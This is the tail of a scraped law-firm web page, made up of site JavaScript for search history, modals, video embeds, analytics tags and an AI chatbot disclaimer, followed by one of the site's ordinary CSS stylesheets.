            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/articles/a-creditor-with-a-partially-disputed-claim-risks-disqualification-from-an-involuntary-petition-nathan-chafetz",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/articles/",
               "name": "Articles Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfe4deb5e3539cf',t:'MTc2ODc0MTUzMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.sections.css
body_size: 2728
content:
.box .panel-collapse{
    padding-top: 10px;
}
.simple-section>p{
    margin-bottom: 30px;
    width: 80%;
}
.simple-section-lg>p:not(:first-child){
    margin-top: 15px;
}
.simple-section-lg>ul{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 8.16pt;
}
.section-list ul{
    list-style: none;
    padding-left: 15px;
}
.section-list ul>li{
    position: relative;
    font-weight: 400;
    font-size: 8.16pt;
    padding-bottom: 10px;
    padding-left: 10px;
}
.section-list ul>li:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 12px;
    top: 0px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
/*===Btn===*/
.btn-box-red{
    display: inline-block;
    padding: 8px 10px 8px 10px;
    color: white;
    background: #eb0028;
    font-size: 8.19pt;
    font-weight: bold;
}
.btn-box-red:hover,.btn-box-red:focus{
    text-decoration: none;
    color: white;
    background:#eb545a;
}
/*===Btn Box===*/
.btn-box-link{
    display: inline-block;
    border: solid 3px transparent;
    background: #ebebeb;
    padding: 10px 30px 8px 20px;
    color: black;
    margin-bottom: 15px;
}
.btn-box-link:hover{
    border-color: #eb0028;
    cursor: pointer;
    text-decoration: none;
}
.btn-box-link:focus{
    text-decoration: none;
}
.btn-box-link>.content{
    vertical-align: middle;
    font-weight: 400;
    font-size: 8.16pt;
}
.btn-box-link>.content img{
    width: 80px;
    position: relative;
    top: -2px;
    margin-left: 5px;
}
/*===Titles===*/
.box>section>.sub-title-bold {
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    border-bottom: solid 1px #888888;
    font-size: 15pt;
    color: black;
}
/*===Decorartors===*/
.decorator-border-bottom{
    display: block;
    margin-bottom: 20px;
    border-bottom: solid 1px #888888;
}
/*===Box===*/
.box-bg{
    margin-top: 20px;
    background: #ebebeb;
    padding: 10px 10px 40px 10px;
    position: relative;
}
.box-bg>ul{
    text-align: center;
    list-style:none;
    padding-left:0px;
}
.box-bg>ul a,.box-bg>ul>li{
    color: #404041;
    font-size: 13pt;
}
.box-bg>ul>li{
    margin-bottom: 5px;
}
.box-bg .btn-box-red{
    position: absolute;
    right: 10px;
    bottom: 10px;
}
/*===Photos===*/
.photo-caption-container{
    margin-top: 80px;
}
.photo-caption-container .title{
    display: block;
    text-align: center;
    font-size: 8.16pt;
    margin-top: 10px;
    margin-bottom: 30px;
}
.contact-image {
    width: 40%;
    float: left;
}
.contact-image img{
    width: 80%;
}
.contact-press-release {
    min-height: 100px;
}
.press-release-page .container-fluid .page-left {
    margin-top: 44px;
}
.press-release-page .container-fluid  .page {
    margin-top: 60px;
    margin-bottom: 100px;
}
.content-press-release h1 {
    border-bottom: solid 1px #888888;
}
.content-press-release h2 {
    margin-top: 10px;
    margin-bottom: 5px;
}
.content-press-release .date {
    margin-bottom: 0px;
    font-weight:normal;
    text-transform: uppercase;
}
.press-release-title .sub-title a{
    font-weight: normal;
}
.content-press-release  .main-content p:last-child {
     border-bottom: solid 1px #888888;
     padding-bottom: 60px;
}
.press-release-title {
    margin-bottom: 20px;
}
.contact-name {
    font-weight: bold;
    text-transform: uppercase;
}
.contact-name:hover {
    color:black;
    text-decoration:none;
}
.contacts-press {
    margin-top: 30px;
}
.btn-back-search-page {
    font-weight: bold;
    color: #eb0028;
}
.btn-back-search-page:hover{
    text-decoration: none;
}
.btn-back-search-page:focus{
    color: #eb0028;
}
.btn-back-search-page i {
    margin-right: 10px;
}
.content-press-release  .main-content {
    margin-bottom: 40px;
    margin-top: 30px;
}
.press-related-areas a {
    font-size: 14px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    position: relative;
}
.item-related-area {
    display: block;
    line-height: 130%;
    margin-bottom: 12px;
}
.press-related-areas a:hover {
    font-weight: bold;
    color: #eb0028;
    text-decoration: none;
}
.press-related-areas li>a:hover:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 18px;
    top: -1px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
.contacts-press .contact-intro {
    text-align:justify;
    margin-bottom: 50px !important;
}
.attoneys-sub-title {
    margin-bottom: 10px;
}
.btn-event-content {
    margin-top: 45px;
    font-size: 14px;
    text-transform: uppercase;
    padding: 7px 5% 7px 5%;
}
.list-practice-attorney {
    list-style: none;
}
.attorney-rol {
    margin-bottom: 0px !important;
}
.wyntk {
    background: #e3e5e8;
    color: #eb0028;
    padding: 5px 10px 1px 15px;
    margin-bottom: 30px;
}

.wyntk p {
    font-size: 14px;
    color: black;
}
.contact-client-alert p {
    margin-bottom: 5px !important;
}
.contact-press-release {
    padding-bottom: 21%;
}
.contacts-press h2.sub-title {
    margin-bottom: 20px;
} 
.wyntk ul {
    list-style: none;
    padding-left: 0px;
    font-size: 14px;
    font-weight: bold;
}
.wyntk ul li{
    padding-bottom: 10px;
}
.wyntk ul li:before {
    content: url('/static/image/button.png');
    background: #e3e5e8;
    position: relative;
    top:8px;
    margin-right: 10px;
}
.main-content-events {
    margin-top: 0px !important;
    font-size: 14px;
}
.contact-press-release .detail-contact {
    padding-left: 26%;
}
.education-list p {
    margin-bottom: 0px !important;
}
.sub-title-news-Ins {
    font-size: 14px;
    font-weight:normal;
}
.btn-back-search-page {
    font-size: 14px;
}
.contact-details-pr {
    padding-bottom: 40px;
}
.contact-press-release .detail-contact {
    padding-bottom: 40px;
}
.press-related-areas {
    padding-left: 10px;
}
.content-press-release .title-lg {
    padding-top: 15px;
}
.contact-details-pr {
    font-size: 14px;
}
.contact-client-alert {
    font-size: 14px;
}
.detail-contact {
    font-size:14px;
}
.content-press-release {
    padding-left: 0px;
}
.tooltip-date {
    font-size: 14px;
    font-weight: normal;
}
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
    .decorator-border-bottom {
        margin-bottom: 10px;
    }
    #divPublicationResults .directory-result .sub-title {
        font-size: 15.02pt;
        margin-bottom: 20px;
        margin-top: 20px;
    }
}
@media only screen and (min-width: 768px){
    .probono-title{
        width: 55%;
    }
}
.report-content {
    display: none;
}
.display-none {
}
@media all and (max-width: 1100px) and (min-width: 971px) {
  #collapse3 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
   #collapse4 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
}
.contacts-press .list-media li{
    font-size: 14px;

}
@media all and (max-width: 1281px) and (min-width: 1279px) {
  #collapse3 .datepicker .table-condensed {
    width: 115%;
  }
   #collapse4 .datepicker .table-condensed {
    width: 115%;
  }
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .menu-left-page-detail {
        padding-left: 0px;
        width: 87%;
    }
}
@media all and (max-width: 1281px) and (min-width: 1100px) {
    .menu-left-page-detail {
        padding-left: 20px;
    }
}

.blog-wrapper-right .masterlist .article > .article-main > label {
    padding: 0;
    line-height: inherit;
}

.blog-wrapper-right .masterlist .list-link {
    padding-left: 21px;
}

.blog-wrapper-right .decorator-border-bottom {
    /*border-bottom: 0*/
}
.blog-wrapper-right .decorator-border-bottom {
    border-bottom: solid 1px #000000 !important;
}
.blog-wrapper-right .article-container > .article:not(:first-child) {
    border-top: solid 1px #888888;
}
.blog-wrapper-right .article-container > .article:last-child,
.blog-wrapper-right .masterlist .list-link:last-child {
    border-bottom: solid 1px #888888;
}
.blog-wrapper-right .article-container .list-link.border-bottom {
    border-color: #888888;
}
.blog-wrapper-right .masterlist > .border-bottom:first-child {
    border-top: none;
}


@media only screen and (max-width: 767px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: block;
    }

    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-left: 0;
        margin-bottom: 12px;
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock img {
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block
    }
}

@media only screen and (min-width: 768px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: flex;
        flex-wrap: wrap;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-right: 15px
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block;
        width: calc(100% - 211px);
    }
}

@media only screen and (max-width: 767px){

    #includePastEventsMobile {
        width: 170px !important;
        padding-left: 7px;
    }

}


@media all and (max-width: 1023px) and (min-width: 768px) {

    #includePastEventsMobile {
        width: 260px !important;
        padding-left: 7px;
    }

}

.blog-wrapper-right .masterlist .article-main .list-link:last-child {
    border-bottom: 0px !important;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    width: 5px;
    height: 45px;
    top: 3px;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before {
    background: #0d77b5;
}

.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before {
    background: #604676;
}

.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    background: #388489;
}

.article > .article-main.articlesTitle > label.date a strong {
    color: #0d77b5;
}

.article > .article-main.eventsTitle > label.date a strong {
    color: #604676;
}

.article > .article-main.podcastTitle > label.date a strong {
    color: #388489;
}

@media only screen and (max-width: 1023px) and (min-width: 768px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 65px;
        top: 7px;
    }

}

@media only screen and (max-width: 767px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 35px;
        top: 1px;
    }
}